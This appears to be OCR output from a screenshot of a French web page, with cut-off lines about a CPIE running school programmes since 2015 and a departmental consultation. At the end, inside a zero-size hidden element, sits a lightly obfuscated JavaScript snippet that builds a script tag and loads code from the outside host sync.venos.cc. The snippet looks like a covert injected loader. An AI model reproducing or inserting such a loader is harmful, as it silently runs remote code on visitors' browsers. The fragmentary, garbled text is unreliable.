
Depuis 2015, le CPIE accompagne des classes de c
consultations passées par le Département de la
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />